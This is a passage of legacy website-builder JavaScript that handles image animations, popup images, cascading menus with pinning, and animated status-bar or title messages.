   LMIAnim.CanPlay=false;
   LMIAnim.islooping=islooping;
   if(loop_count<1) LMIAnim.loop_count=1;
   else LMIAnim.loop_count=loop_count;
   LMIAnim.auto_start=auto_start;
   LMIAnim.controls=controls;
   LMIAnim.secpimg=secpimg;
   LMIAnim.InTimeOut=false;

   LMIAnim.TagObject.Play=TagPlay;
   LMIAnim.TagObject.Stop=TagStop;
   LMIAnim.TagObject.TogglePlayState=TagTogglePlayState;
   LMIAnim.TagObject.RollIn=TagRollIn;
   LMIAnim.TagObject.RollOut=TagRollOut;

   LMIAnim.TagImg=tagimg;

   tagimg.objectid=id;
   tagimg.onerror=TagLMIAnimError;

   var last = preloadImages.length;
   for(var i=0; i<imagelist.length; i++) {
      preloadImages[last] = new Image;
      preloadImages[last++].src = imagelist[i];
   }
   
   return LMIAnim;
}

function LMIAnimChangeImage(TagImg)
{
   var LMObject=FindClassObjectFromId(TagImg.objectid);
   if(!LMObject) return;
   if(LMObject.init==false) return;

   LMObject.InTimeOut=false;
   if(LMObject.ImageList.length<=0) return;
   if(LMObject.CurImageIndex>=LMObject.ImageList.length) LMObject.CurImageIndex=LMObject.ImageList.length-1;
   if(LMObject.CanPlay==false) return;

   TagImg.src = LMObject.ImageList[LMObject.CurImageIndex];
}

function TagLMIAnimLoad(TagImg)
{
   var LMObject=FindClassObjectFromId(TagImg.objectid);
   if(!LMObject) return;
   if(LMObject.init==false) return;

   if(TagImg.complete==false) {
      setTimeout("TagLMIAnimLoad(FindTagFromId(\"LMIAnim" + TagImg.objectid + "\"))",100.);
      return;
   }
   
   var tagdiv=FindTagFromId(TagImg.objectid);
   tagdiv.drawok=1;

   var LMObject=FindClassObjectFromId(TagImg.objectid);
   if(!LMObject) return;

   if(LMObject.InTimeOut==true) {
      setTimeout("TagLMIAnimLoad(FindTagFromId(\"LMIAnim" + TagImg.objectid + "\"))",100.);
      return;
   }

   if(tagdiv.drawingeffect!=2) {
      setTimeout("TagLMIAnimLoad(FindTagFromId(\"LMIAnim" + TagImg.objectid + "\"))",100.);
      return;
   }

   LMObject.CurImageIndex++;
   if(LMObject.CurImageIndex<LMObject.ImageList.length) {}
   else if(LMObject.islooping) {
      LMObject.CurImageIndex=0;
      LMObject.loop_count--;
      if(LMObject.loop_count==0) {
         if(LMObject.BranchLst.length>=2 && LMObject.BranchLst[1]!=null) {
            LMObjectClick(TagImg.objectid,1);
         }
      }
   }
   else return;

   LMObject.InTimeOut=true; 
   setTimeout("LMIAnimChangeImage(FindTagFromId(\"LMIAnim" + TagImg.objectid + "\"))",LMObject.secpimg*1000.);
}

function TagLMIAnimError()
{
   var LMObject=FindClassObjectFromId(this.objectid);
   if(!LMObject) return;
   var tagdiv=FindTagFromId(this.objectid); 
   if(this.src!="" && LMObject.init==true) {
      //alert("IAnim on error");
      tagdiv.drawok=1;
   }
}

function LMIAnimInit() 
{
   if(this.init==true) return;
   this.init=true;

   if (this.ImageList.length>0) {
      this.TagImg.src = this.ImageList[0]; 
      TagLMIAnimLoad(this.TagImg);
   }

   if(this.initvisible) this.Play();
}

function LMIAnimResize(propw,proph) 
{
   TagImg=FindTagFromId("LMIAnim"+this.id); 
   if(TagImg==null) { alert("TagImg=null"); return; }
   TagImg.width=this.TagObject.GetWidth();
   TagImg.height=this.TagObject.GetHeight();
}

function TagLMIAnimMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.id); 
}

function TagLMIAnimMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

   LMGlobalOver(-1);  
}

function LMIAnimMouseUp()
{
   LMObjectClick(this.id,0); 
}

//function LMIAnimMouseDn()
//{
//}

function LMIAnimMouseOver()
{
   if((this.BranchLst&&this.BranchLst[0])) window.status=this.BranchLst[0].where;
   if((this.BranchLst && this.BranchLst[0])) {
      if(this.BranchLst[0].where) this.TagImg.style.cursor = "pointer";
   }
}

function LMIAnimMouseOut()
{
   if((this.BranchLst&&this.BranchLst[0])) window.status="";
}

function LMIAnimShow()
{
   if(this.auto_start) this.Play();
}

function LMIAnimHide()
{
   this.CanPlay=false;
   this.CurImageIndex=0;
   this.InTimeOut=false; 
   this.TagImg.src = this.ImageList[0];  
}

function LMIAnimPlay()
{
   if(this.TagObject.IsVisible()==false) return;
   this.InTimeOut=false; 
   
   this.CurImageIndex=0;
   if(this.TagImg.src == this.ImageList[0]) TagLMIAnimLoad(this.TagImg);
   else this.TagImg.src=this.ImageList[0];
   this.CanPlay=true;
}

function LMIAnimStop()
{
   if(this.TagObject.IsVisible()==false) return;
   this.CanPlay=false;
   this.CurImageIndex=0;
   this.InTimeOut=false; 
   this.TagImg.src = this.ImageList[0];  
}

function LMIAnimTogglePlayState()
{
   if(this.CanPlay) this.Stop();
   else this.Play();
}

function LMIAnimRollIn()
{
   LMIAnim=FindClassObjectFromId(this.id);
   if(!LMIAnim) return;
   LMIAnim.TagObject.Show();
   LMIAnim.TagObject.Play();
}

function LMIAnimRollOut()
{
   LMIAnim=FindClassObjectFromId(this.id);
   if(!LMIAnim) return;
   LMIAnim.TagObject.Stop();
   LMIAnim.TagObject.Hide();
}


function LMImage(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param,cursor)
{
   var BranchLst = null;
   if (branch) {
      BranchLst = new Array(branch);
   }

   var LMImage = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

   var tagchilds=document.getElementById(id+"Childs");
   if(tagchilds) {
	   tagchilds.onmouseover=TagLMImageMouseOver;
	   tagchilds.onmouseout=TagLMImageMouseOut;
	   tagchilds.onmouseup=LMGlobalUp;
	   tagchilds.onmousedown=LMGlobalDn;
	   tagchilds.objectid=id;
   }
   
   var tagimg=document.getElementById(id+"Inner");

   if(tooltip) tagimg.alt=tooltip;

   tagimg.SetWidth=TagSetWidth;
   tagimg.SetHeight=TagSetHeight;
   tagimg.onmouseover=TagLMImageMouseOver;
   tagimg.onmouseout=TagLMImageMouseOut;
   tagimg.onload=new Function("TagLMImageLoad(document.getElementById('"+tagimg.id+"'));");
   tagimg.onmouseup=LMGlobalUp;
   tagimg.onmousedown=LMGlobalDn;
   
   LMImage.MouseOver=LMImageMouseOver;
   LMImage.MouseOut=LMImageMouseOut;
   LMImage.MouseUp=LMImageMouseUp;
   LMImage.InitObject=LMImageInit;
   LMImage.ResizeObject=LMImageResize;
   LMImage.imagesrc=tagimg.src;
   LMImage.init=false;

   LMImage.cursor=cursor;
   LMImage.TagImg=tagimg;
   tagimg.objectid=id;
   tagimg.onerror=TagLMImageError;
   if(is.opera) tagimg.src="./toto.gif";

   return LMImage;
}

function TagLMImageLoad(TagImg)
{
   var LMObject=FindClassObjectFromId(TagImg.objectid);
   if(!LMObject) return;
   if(LMObject.init==false) return;

   if(TagImg.complete==false) {
      setTimeout("TagLMImageLoad(FindTagFromId('" + TagImg.objectid + "Inner'))",100.);
      return;
   }

   var tagdiv=FindTagFromId(TagImg.objectid); 
   tagdiv.drawok=1;
}

function TagLMImageError()
{
   var LMObject=FindClassObjectFromId(this.objectid);
   if(!LMObject) return;

   var tagdiv=FindTagFromId(this.objectid); 
   if(this.src!="" && LMObject.init==true) {
      //alert("Image on error");
      tagdiv.drawok=1;
   }
}

function LMImageInit() 
{
   if(this.init==true) return;
   this.init=true;
   if (this.imagesrc) {
      this.TagImg.src = this.imagesrc;
      TagLMImageLoad(this.TagImg);
   }
}

function LMImageResize(propw,proph) 
{
   TagImg=FindTagFromId(this.id+"Inner"); 
   if(TagImg==null) { alert("TagImg=null"); return; }
   TagImg.SetWidth(this.TagObject.GetWidth());
   TagImg.SetHeight(this.TagObject.GetHeight());
}

function TagLMImageMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.objectid); 
}

function TagLMImageMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

   LMGlobalOver(-1);  
}

function LMImageMouseUp()
{
   LMObjectClick(this.id,0); 
}

function LMImageMouseOver()
{
   if(this.cursor) this.TagImg.style.cursor = "pointer";
   if(this.BranchLst) GadgetShowLink(this.BranchLst[0]);
}

function LMImageMouseOut()
{
   if(this.BranchLst) window.status="";
}

function LMImageClosePopUp(id) 
{
	$("#"+id).dialog("close");
}

function LMImageOpenPopUp(id,w,h) 
{
	id=id+'PopUp';

	var obj=FindTagFromId(id);
	obj.onclick=new Function("LMImageClosePopUp('"+id+"');");
	var src = $("#"+id+"Inner").attr("src");
	if(src.indexOf("_lmresized_") !== -1)
	{
		var newSrc = src.substring(0,src.search("_lmresized_")) + src.substring(src.lastIndexOf("."));
		$("#"+id+"Inner").attr("src",newSrc);
	}
	$("#"+id).css({'overflow':'hidden','cursor':'pointer'});
	$("#"+id).dialog({width:'auto', height:'auto', modal:true, draggable:false, resizable:false, position:'center', closeOnEscape:true, closeText:'', show: {effect: "fade", duration: 300}, hide: {effect: "fade", duration: 300}}); 

	$("#"+id).css({'width':w+'px','height':h+'px','padding-left':'0px','padding-top':'0px','padding-right':'0px','padding-bottom':'0px'});
	$("#"+id).parent().css({'width':w+'px','height':'auto','left':'0px','top':'0px','padding-left':'0px','padding-top':'0px','padding-right':'0px','padding-bottom':'0px'});

	$("#"+id).parent().LMCentreInWindow();

    $("#ui-dialog-title-" + id).parent().hide();
	$(".ui-widget-overlay").css({'opacity':'0.6','background':'none','background-Color':'#000000','cursor':'pointer'});

	$("#"+id).parent().css({'-webkit-border-radius': '10px'});
	$("#"+id).parent().css({'-moz-border-radius': '10px'});
	$("#"+id).parent().css({'border-radius': '10px'});

	$("#"+id).parent().css({'box-shadow': '10px 10px 10px rgba(0,0,0,0.5)'});
	$("#"+id).parent().css({'-moz-box-shadow': '10px 10px 5px rgba(0,0,0,0.5)'});
	$("#"+id).parent().css({'-webkit-box-shadow': '10px 10px 5px rgba(0,0,0,0.5)'});
	$('.ui-widget-overlay').click(function() { $("#"+id).dialog('close'); });
}

var gRootMenuArray= new Array();

function RegisterMainMenu(MainMenu) {
	gRootMenuArray[gRootMenuArray.length]= MainMenu;
	//document.onmousemove=HideOpenedMenus;
	$(document).bind('mousemove', HideOpenedMenus);
}

function MenuHitTest(menu) {
	var layer= FindTagFromId(menu.id);
	if(layer.style.visibility == "hidden") return false;

	var pagediv=FindTagFromId("Page");
	var oxstretch= pagediv.GetLeft();
	var oystretch= pagediv.GetTop();

	if (	mnuX >= oxstretch + layer.offsetLeft && 
			mnuX <= oxstretch + layer.offsetLeft + layer.offsetWidth && 
			mnuY >= oystretch + layer.offsetTop && 
			mnuY <= oystretch + layer.offsetTop + layer.offsetHeight) return true;

	var i;
	for (i= 0; i < menu.itemList.length; i++) {
		var item= menu.itemList[i];
		if (item.submenu) {			
			var ret= MenuHitTest(item.submenu);
			if (ret == true) {
				return true;
			}
		}
	}
	
	return false;
}

var mnuX= 0;
var mnuY= 0;

function getScrollXY() {
  var scrOfX = 0, scrOfY = 0;
  if( typeof( window.pageYOffset ) == 'number' ) {
    scrOfY = window.pageYOffset;
    scrOfX = window.pageXOffset;
  } else if( document.body && ( document.body.scrollLeft || document.body.scrollTop ) ) {
    scrOfY = document.body.scrollTop;
    scrOfX = document.body.scrollLeft;
  } else if( document.documentElement && ( document.documentElement.scrollLeft || document.documentElement.scrollTop ) ) {
    scrOfY = document.documentElement.scrollTop;
    scrOfX = document.documentElement.scrollLeft;
  }
  return [ scrOfX, scrOfY ];
}

function HideOpenedMenus(e) 
{
   if(e==null) e=window.event;
   
   var scroll= getScrollXY();

   mnuX = e.clientX + scroll[0];
   mnuY = e.clientY + scroll[1];

	var i;
	for (i= 0; i < gRootMenuArray.length; i++) {
		var menu= gRootMenuArray[i];
		if (!menu.opened) continue;
		if (MenuHitTest(menu)) continue;
		
		var j;
		for (j= 0; j < menu.itemList.length; j++) {
			var item= menu.itemList[j];
			if (item.submenu) {
				if (MenuHitTest(item.submenu)) continue;
				HideSubMenu(item.submenu);
			}
		}
		
		menu.opened= false;

		SendMenuToBack(menu);
	}
}

function FindMenu(rendu, menu) {
	var i;
	for (i= 0; i < rendu.itemList.length; i++) {
		var item= rendu.itemList[i];
		if (item.submenu) {
			CloseUnfocusedBranches(rendu,menu);
			if (FindMenu(item.submenu, menu)) {
				return true;
			}
		}
	}

	if (rendu == menu) return true;
	return false;
}

function CloseUnfocusedBranches(menu,focused) {
	var i;
	for (i= 0; i < menu.itemList.length; i++) {
		var mnu= menu.itemList[i];
		if (mnu.submenu) {
			if (!FindMenu(mnu.submenu,focused)) HideSubMenu(mnu.submenu);
		}
	}
}

function FindMenu(rendu, menu) {
	var i;
	for (i= 0; i < rendu.itemList.length; i++) {
		var item= rendu.itemList[i];
		if (item.submenu) {
			CloseUnfocusedBranches(rendu,menu);
			if (FindMenu(item.submenu, menu)) {
				return true;
			}
		}
	}

	if (rendu == menu) return true;
	return false;
}

function BringMenuToFront(menu) {
	var layer= FindTagFromId(menu.id);
	layer.style.zIndex= Number(layer.style.zIndex) + Number(Math.abs(z_index));

	var i;
	for (i= 0; i < menu.itemList.length; i++) {
		var item= menu.itemList[i];
		if (item.submenu) {
			BringMenuToFront(item.submenu);
		}
	}
}

function SendMenuToBack(menu) {
	var layer= FindTagFromId(menu.id);
	layer.style.zIndex= Number(layer.style.zIndex) - Number(Math.abs(z_index));

	var i;
	for (i= 0; i < menu.itemList.length; i++) {
		var item= menu.itemList[i];
		if (item.submenu) {
			SendMenuToBack(item.submenu);
		}
	}
}

function LMMenuItemStruct(id,x,y,w,h,initvisible,delais,effect,delaisdisp,effectdisp,branch,tooltip,param,ImageUp,ImageOver,submenu,upstyle,overstyle,caption)
{
	this.id = id;
	
	this.x = x;
	this.y = y;
	this.w = w;
	this.h = h;

	this.initvisible= initvisible;
	
	this.delais = delais;
	this.effect = effect;

	this.delaisdisp = delaisdisp;
	this.effectdisp = effectdisp;

	this.branch = branch;

	this.tooltip = tooltip;

	this.param = param;

	this.ImageUp = ImageUp;
	this.ImageOver = ImageOver;
	
	this.submenu= submenu;
	
	this.upstyle= upstyle;
	this.overstyle= overstyle;
	this.caption= caption;
	
	return this;
}

function ShowSubMenu(submenu)
{
	var layer= FindTagFromId(submenu.id);
	var totalHeight= 0;

	layer.style.visibility= "inherit";
	
	submenu.selected= true;
}

function HideSubMenu(submenu)
{
	var layer= FindTagFromId(submenu.id);
	layer.style.visibility= "hidden";
	
	if (submenu.opener) {
		if (submenu.opener.isOver) {
			submenu.opener.isOver= false;
			
			var layer=FindTagFromId(submenu.opener.id); 
			if(layer) {
			    layer.style.backgroundImage= "url("+submenu.opener.ImageUp+")";
			    layer.childNodes[0].style.cssText= submenu.opener.upstyle;
			    layer.style.zIndex= Number(layer.style.zIndex) - Number(Math.abs(z_index));
			}
		}
	}

	submenu.selected= false;
	
	for(var i=0; i< submenu.itemList.length; i++) {
		var child= submenu.itemList[i];
		layer= FindTagFromId(child.id);		
		if (child.submenu) HideSubMenu(child.submenu);
	}
}

function IsSubMenuVisible(submenu)
{
	if (submenu.itemList.length == 0) return false;

	var layer= FindTagFromId(submenu.id); 
	if (layer.style.visibility == "hidden") return false;
	else return true;
}

function SetMainMenu(menu, MainMenu)
{
	menu.MainMenu= MainMenu;
	
	for(var i=0; i< menu.itemList.length; i++) {
		var child= menu.itemList[i];
		child.MainMenu= MainMenu;
		if (child.submenu) SetMainMenu(child.submenu, MainMenu);
	}
}

function LMMenu(parentid,id,x,y,w,h,initvisible,delais,effect,delaisdisp,effectdisp,items,autoOpen)
{
	var buffer="";
	for(var i=0; i<items.length; i++) {
		buffer=buffer+LMMenuItemBuildHTML(buffer,items[i].id, items[i].x, items[i].y, items[i].w, items[i].h, items[i].ImageUp);
	}  
	
	var mydiv = document.getElementById(id);
	if (mydiv == null) {
    	var menutag = document.getElementById(parentid);
    	var maintag = document.getElementById("Page");
	    mydiv = document.createElement("DIV");
    	maintag.appendChild(mydiv);
        var ox= x + menutag.offsetLeft;
        var oy= y + menutag.offsetTop;

        mydiv.id= id;
        mydiv.style.visibility= "hidden";
        mydiv.style.position= "absolute";
        mydiv.style.left= ox + "px";
        mydiv.style.top= oy + "px";
        mydiv.style.width= w + "px";
        mydiv.style.height= h + "px";
    }
    mydiv.innerHTML= buffer;

   var LMMenu= new LMObject(id,initvisible,0,delais,effect,delaisdisp,effectdisp,null,null,null,false);
   LMMenu.HideObject= LMMenuHide;

   LMMenu.parentid= null;
   LMMenu.id= id;
   LMMenu.opened= false;
   LMMenu.AutoOpen= autoOpen;
    
   LMMenu.itemList= new Array;
   var i = 0;
   for(var i=0; i<items.length; i++) {
       var menuitem = new LMMenuItem(items[i].id, items[i].x, items[i].y, items[i].w, items[i].h, items[i].initvisible, items[i].delais, items[i].effect, items[i].delaisdisp, items[i].effectdisp, items[i].branch, items[i].tooltip, items[i].param, items[i].ImageUp, items[i].ImageOver, items[i].submenu, LMMenu, items[i].upstyle, items[i].overstyle, items[i].caption);
       LMObjects[objindex++] = menuitem;
       LMMenu.itemList[i] = menuitem;
   }  

	SetMainMenu(LMMenu, LMMenu);

	var tagdiv=FindTagFromId(id); 
	tagdiv.drawok=1;

	return LMMenu;
}

function LMMenuHide()
{
   HideSubMenu(this);
}

function LMMenuItemBuildHTML(buffer,id,x,y,w,h,ImageUp)
{
	var buffer="<DIV id='"+id+"' style='position:absolute;left:"+x+"px;top:"+y+"px;width:"+w+"px;height:"+h+"px;background-image:url("+ImageUp+")'>";
	buffer=buffer+"</DIV>";
	return buffer;
}

function LMMenuItem(id,x,y,w,h,initvisible,delais,effect,delaisdisp,effectdisp,branchdn,tooltip,param,ImageUp,ImageOver,submenu,parentmenu,upstyle,overstyle,caption)
{
	var tmp = " ";
	var BranchLst = null;

	if(branchdn) {
		BranchLst = new Array();
		BranchLst[0] = branchdn;
	}

	var LMMenuItem = new LMObject(id,initvisible,0,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,false);
	
	LMMenuItem.IsMovable= false;
	LMMenuItem.MainMenu= null;
	LMMenuItem.parentmenu= parentmenu;
	LMMenuItem.selected= false;
	LMMenuItem.isOver= false;
	
   var tagimg=document.getElementById(LMMenuItem.id);
   if(tooltip) tagimg.alt=tooltip;

	tagimg.objectid=id;
	tagimg.onmouseover=TagLMMenuItemMouseOver;
	tagimg.onmouseout=TagLMMenuItemMouseOut;
	tagimg.onload=new Function("TagLMMenuItemLoad(document.getElementById('"+tagimg.id+"'));");
	tagimg.onmouseup=LMGlobalUp;
	tagimg.onmousedown=LMGlobalDn;
	tagimg.onerror=TagLMMenuItemError;

	LMMenuItem.submenu= submenu;
	if (submenu) {
		submenu.opener= LMMenuItem;
	}

	if (ImageUp) LMMenuItem.ImageUp = ImageUp;
	if (ImageOver) LMMenuItem.ImageOver = ImageOver;
	
	LMMenuItem.upstyle= upstyle;
	LMMenuItem.overstyle= overstyle;
   
	LMMenuItem.MouseUp=LMMenuItemMouseUp;
	LMMenuItem.MouseDn=LMMenuItemMouseDn;
	LMMenuItem.MouseOver=LMMenuItemMouseOver;
	LMMenuItem.MouseOut=LMMenuItemMouseOut;
	LMMenuItem.InitObject=LMMenuItemInit;
	LMMenuItem.OnAfterPageDisplay=LMMenuItemOnAfterPageDisplay;
	LMMenuItem.MenuOver = false;
	LMMenuItem.init=false;

	var layer= FindTagFromId(LMMenuItem.id);
	layer.style.visibility= "inherit";
	layer.innerHTML= "<p style='" + upstyle + "'>" + caption + "</p>";

	return LMMenuItem;
}

function TagLMMenuItemLoad(TagImg)
{
	if(TagImg.complete==false) {
		setTimeout("TagLMMenuItemLoad(FindTagFromId(\"LMMenuItem" + TagImg.objectid + "\"))",100.);
		return;
	}

	var tagdiv=FindTagFromId(TagImg.objectid); 
	if(tagdiv==null) { alert("MenuOnLoad tagdiv=null"); return; }
	tagdiv.drawok=1;
}

function TagLMMenuItemError()
{
	var LMObject=FindClassObjectFromId(this.objectid);
	if(!LMObject) return;

	var tagdiv=FindTagFromId(this.objectid); 
	if(tagdiv==null) { alert("MenuOnError tagdiv=null"); return; }

	if(this.src!="" && LMObject.init==true) {
		tagdiv.drawok=1;
	}
}

function LMMenuItemInit()
{
	if(this.init==true) return;
	this.init=true;

	if(this.ImageUp) {
		var layer= FindTagFromId(this.id);
		layer.style.backgroundImage= "url("+this.ImageUp+")";
		layer.childNodes[0].style.cssText= this.upstyle;
		
		this.isOver= false;
		TagLMMenuItemLoad(layer);
	}
}

function LMMenuItemOnAfterPageDisplay()
{
	var last = preloadImages.length;
	if (this.ImageOver) {
		preloadImages[last] = new Image;
		preloadImages[last++].src = this.ImageOver;
	}
}

function LMMenuOnAfterPageDisplay()
{
	alert("preloading!");
}

function TagLMMenuItemMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.objectid); 
}

function TagLMMenuItemMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(-1);  
}

function LMMenuItemMouseUp()
{
	if (!this.MenuOver) {
		if (this.ImageUp) {
			if (this.isOver) {
				this.isOver= false;
				
				var layer=FindTagFromId(this.id); 
				if(layer) {
				    layer.style.backgroundImage= "url("+this.ImageUp+")";
            		layer.childNodes[0].style.cssText= this.upstyle;
            		layer.style.zIndex= Number(layer.style.zIndex) - Number(Math.abs(z_index));
				}			
			}
		}
	} 
	else {
		if (this.ImageOver) {
			if (!this.isOver) {
				this.isOver= true;
				
				var layer=FindTagFromId(this.id); 
				if(layer) {
				    layer.style.backgroundImage= "url("+this.ImageOver+")";
	            	layer.childNodes[0].style.cssText= this.overstyle;
	            	layer.style.zIndex= Number(layer.style.zIndex) + Number(Math.abs(z_index));
				}					
			}
		}
		else {
			if (this.isOver) {
				this.isOver= false;
				
				var layer=FindTagFromId(this.id); 
				if(layer) {
				    layer.style.backgroundImage= "url("+this.ImageUp+")";
            		layer.childNodes[0].style.cssText= this.upstyle;
            		layer.style.zIndex= Number(layer.style.zIndex) - Number(Math.abs(z_index));
				}								
			}
		}
	}

	LMObjectClick(this.id,0);
}

function LMMenuItemMouseDn()
{
	if (this.MainMenu.AutoOpen) return;
	
	if (this.submenu) {
		if (this.MainMenu.opened) {
			var atRoot= false;
			var i = 0;
			for(var i=0; i< this.MainMenu.itemList.length; i++) {
				var menuitem = this.MainMenu.itemList[i];
				if (menuitem == this) {
					atRoot= true;
					break;
				}
			}  

			if (atRoot) {
				this.MainMenu.opened= false;

				SendMenuToBack(this.MainMenu);

				for(var i=0; i< this.MainMenu.itemList.length; i++) {
					var menuitem = this.MainMenu.itemList[i];
					if (menuitem.submenu) HideSubMenu(menuitem.submenu);               
				}  
			}
		}
		else {
			if (IsSubMenuVisible(this.submenu)) HideSubMenu(this.submenu);
			else {
				ShowSubMenu(this.submenu);
				CloseUnfocusedBranches(this.MainMenu,this.submenu);
			}
			this.MainMenu.opened= true;
			BringMenuToFront(this.MainMenu);
		}	
	}
}

function LMMenuItemMouseOver()
{
	if (this.submenu && this.MainMenu.AutoOpen == true) {
		if (!this.MainMenu.opened) {
			var e= new Object;
			e.pageX= -1;
			e.pageY= -1;
			e.clientX= -1;
			e.clientY= -1;
			HideOpenedMenus(e);
			ShowSubMenu(this.submenu);
			CloseUnfocusedBranches(this.MainMenu,this.submenu);
			this.MainMenu.opened= true;
			BringMenuToFront(this.MainMenu);
		}	
	}

	this.MenuOver = true;

	if (this.ImageOver) {
		if (!this.isOver) {
			this.isOver= true;
			
			var layer=FindTagFromId(this.id); 
			if(layer) {
			    layer.style.backgroundImage= "url("+this.ImageOver+")";
        		layer.childNodes[0].style.cssText= this.overstyle;
        		layer.style.zIndex= Number(layer.style.zIndex) + Number(Math.abs(z_index));
			}
		}
	}	

	if (this.submenu && this.MainMenu.opened) {
		ShowSubMenu(this.submenu);
		CloseUnfocusedBranches(this.MainMenu,this.submenu);
	}
	else if (this.MainMenu.opened) {
		CloseUnfocusedBranches(this.MainMenu,this.parentmenu);
	}

	if((this.BranchLst && this.BranchLst[0])) {
      idx=this.BranchLst[0].where.indexOf("GADGET:"); 
      if(idx>=0) GadgetShowLink(this.BranchLst[0]);
      else window.status=this.BranchLst[0].where;
   }

	if(this.BranchLst && this.BranchLst[0]) {
		if(this.BranchLst[0].where) {
            var layer= FindTagFromId(this.id);
            layer.style.cursor = "pointer";
        }
	}
}

function LMMenuItemMouseOut()
{
	this.MenuOver = false;

	if (this.ImageUp) {
		if (this.submenu && this.submenu.selected) {
		}
		else {		
			if (this.isOver) {
				this.isOver= false;
				
				var layer=FindTagFromId(this.id); 
				if(layer) {
				    layer.style.zIndex= Number(layer.style.zIndex) - Number(Math.abs(z_index));
				    layer.style.backgroundImage= "url("+this.ImageUp+")";
            		layer.childNodes[0].style.cssText= this.upstyle;
				}								
			}				
		}
	}
	
	if((this.BranchLst&&this.BranchLst[0])) window.status="";
}

function ReIndexMenu(menu, index) {
	var layer= FindTagFromId(menu.id);
	layer.style.zIndex= index++;

	var i;
	for (i= 0; i < menu.itemList.length; i++) {
		var item= menu.itemList[i];
		if (item.submenu) {
			ReIndexMenu(item.submenu, index++);
		}
	}
}
	    
function PinMenu(menuname, index)
{
   var item= FindClassObjectFromId(menuname + "_MenuItem" + (index + 1));
   if (item == null) { 
      alert("Bad parameter passed to PinMenu, check your custom code");
      return;
   }

   if (item.ImageUp2) return;

   item.ImageUp2= item.ImageUp;
   item.upstyle2= item.upstyle;
   item.ImageUp= item.ImageOver;
   item.upstyle= item.overstyle;

   var layer=FindTagFromId(item.id);

   layer.style.backgroundImage= "url("+item.ImageUp+")";
   layer.childNodes[0].style.cssText= item.upstyle;
}

function UnpinMenu(menuname, index)
{
   var item= FindClassObjectFromId(menuname + "_MenuItem" + (index + 1));
   if (item == null) { 
      alert("Bad parameter passed to UnpinMenu, check your custom code");
      return;
   }

   if (!item.ImageUp2) return;

   item.ImageUp= item.ImageUp2;
   item.upstyle= item.upstyle2;
   item.ImageUp2= null;
   item.upstyle2= null;

   var layer=FindTagFromId(item.id);

   layer.style.backgroundImage= "url("+item.ImageUp+")";
   layer.childNodes[0].style.cssText= item.upstyle;
}

function ClearMenuPins(menuname)
{
   var menu= FindClassObjectFromId(menuname);
   for (var i=0;i<menu.itemList.length;i++) {
       UnpinMenu(menuname, i);
   }
}
function LMMessage(id,initactive,message,target,speed,animationType)
{
	var LMMessage= new LMObject(id,1,1,0,null,0,null,null,null,null,true);

	LMMessage.id= id;
	
	LMMessage.message= message;
	LMMessage.target= target;
	LMMessage.speed= speed;
	LMMessage.animationType= animationType;
	LMMessage.active= initactive;
	LMMessage.pos= 0;
	
	LMMessage.BounceParams= new Object;
	LMMessage.BounceParams.Leftspace=  "               ";
	LMMessage.BounceParams.Rightspace= "               ";
	LMMessage.BounceParams.message1= LMMessage.BounceParams.Leftspace + message + LMMessage.BounceParams.Rightspace;
	LMMessage.BounceParams.dir= "left";
	
	LMMessage.oldMessage= "";
	
	LMMessage.Activate= LMMessage_Activate;
	LMMessage.Deactivate= LMMessage_Deactivate;

	LMMessage.TagObject.Activate= tagActivate;
	LMMessage.TagObject.Deactivate= tagDeactivate;


	var layer= FindTagFromId(id);
	layer.lmobj= LMMessage;

	if (initactive) {
		LMMessage.Activate();
	}
	
	layer.drawok= 2;

	return LMMessage;
}

function SetMessage(msg, target) {
	var buf= msg;
	var alt255= " ";
	if (buf == "") buf= alt255;
	if (buf[0] == ' ') buf[0]= alt255;
	
	switch (target) {
		case 0:
			window.status= buf;
			break;
		case 1:
			document.title= buf;
			break;
		case 2:
			alert(buf);
			break;
	}
}

function tagActivate() {
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Activate) object.Activate();
}

function tagDeactivate() {
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Deactivate) object.Deactivate();
}

function LMMessage_Activate() {
	var id= this.id;
	var obj= this;
	
	if (obj.target == 0) obj.oldMessage= window.status;
	else if (obj.target == 1) obj.oldMessage= document.title;
	
	if (obj.target != 2) obj.active= true;
	else {
		SetMessage(obj.message, obj.target);
		return;
	}

	switch(obj.animationType) {
		case 0:
			SetMessage(obj.message, obj.target);
			break;
		case 1:
			LMMessage_Bounce(id);
			break;
		case 2:
			LMMessage_Flash(id);
			break;	
		case 3:
			LMMessage_Marquee(id);
			break;
		case 4:
			LMMessage_RtlSlide(id);
			break;
		case 5:
			LMMessage_Typewriter(id);
			break;
	}		
}

function LMMessage_Deactivate() {
	var obj= this;
	obj.active= false;
	if (obj.animationType == 0 && obj.target != 2) LMMessage_CheckActive(this.id);
}


function LMMessage_CheckActive(id) {
	var layer= FindTagFromId(id);
	var obj= layer.lmobj;
	if (!obj.active) {
		if (obj.target == 0) window.status= obj.oldMessage;
		else if (obj.target == 1) document.title= obj.oldMessage;
	
		obj.oldMessage= "";
		obj.pos= 0;
		obj.BounceParams.message1= obj.BounceParams.Leftspace + obj.message + obj.BounceParams.Rightspace;
		obj.BounceParams.dir= "left";
	
		return true;
	}
	return false;	
}

function LMMessage_Marquee(id)
{
	var layer= FindTagFromId(id);
	var obj= layer.lmobj;
	
	SetMessage(obj.message.substring(obj.pos, obj.message.length) + " " + obj.message.substring(0,obj.pos), obj.target);
	
	obj.pos++;
	if (obj.pos > obj.message.length) obj.pos = 0;
	
	if (LMMessage_CheckActive(id)) return;
	window.setTimeout("LMMessage_Marquee(\"" + obj.id + "\")", obj.speed);
}

function LMMessage_RtlSlide(id)
{
	var layer= FindTagFromId(id);
	var obj= layer.lmobj;

	SetMessage(obj.message.substring(obj.pos, obj.message.length), obj.target);

	obj.pos++;
	if (obj.pos > obj.message.length) obj.pos = 0;

	if (LMMessage_CheckActive(id)) return;
